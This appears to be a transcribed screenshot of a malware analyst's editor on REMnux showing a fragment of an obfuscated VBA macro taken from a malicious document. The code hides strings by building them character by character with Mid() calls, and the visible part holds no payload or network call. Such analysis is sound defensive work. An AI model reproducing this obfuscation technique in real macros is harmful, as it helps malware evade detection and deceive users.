 home > remnux > Desktop > MalDocs > vbs.txt
.*MID.* Aa ab .* 4 of 231
1 Private Sub Docu
2 executeMain = Array( 5t
3 End Sub
4
5
6 Function Xy1ql8qq3m9fwoxvz()
7 On Error Resume Next
8 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
9 TGTnmafMf = Mid(Ku501j_z8xdfynpsw + Iwntuhm_mdji, 91, 1)
10 KQXpqbBVXw = Mid(Mkyf2sg5x9vmg25jq + Iwntuhm_mdji, 9, 1)
11 lRzndUz = Mid(Jemp8kitrmmipi5kl + Iwntuhm_mdji, 187, 1)
12 DZYRouLDX = Mid(Ei4m37xbevr + Iwntuhm_mdji, 32, 1)
13 CRfUmzi = Mid(Ip9vfrrcoo9ia + Iwntuhm_mdji, 213, 1)
14 BakDlhW = Mid(Mosms7p5dhbbmq36g + Iwntuhm_mdji, 11, 1)
15 BrjMGGrzYB = TGTnmafMf + KQXpqbBVXw + lRzndUz + DZYRouLDX + CRfUmzi
16 ADuSUmc = Mid(Bfa9l6dm5jx3lul9 + Iwntuhm_mdji, 6, 1)
17 mJojcpUfH = Mid(Ft3cv8sm1tdfbk + Iwntuhm_mdji, 33, 1)
18 PVCpqKY = Mid(Fkh75vdyifcggl7 + Iwntuhm_mdji, 160, 1)
19 YjJajajJSM = Mid(Spbulouqitvvma + Iwntuhm_mdji, 168, 1)
20 nVFWYX = BrjMGGrzYB + ADuSUmc + mJojcpUfH + PVCpqKY + YjJajajJSM
21 suITCfBFc = Mid(U0dvbnpe5e7u + Iwntuhm_mdji, 74, 1)
22 wMGGAO = nVFWYX + suITCfBFc
23 Fycmwxxdr9u2jm = 12
24 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
25 TGTnmafMf = Mid(Ol_isika8cp3m3_ + Iwntuhm_mdji, 91, 1)
26 KQXpqbBVXw = Mid(Vfdp4bwqsag + Iwntuhm_mdji, 9, 1)
27 lRzndUz = Mid(Nstrn57sxz_0jzouca + Iwntuhm_mdji, 187, 1)
28 DZYRouLDX = Mid(D2i5w2p4t1t2sclsp + Iwntuhm_mdji, 32, 1)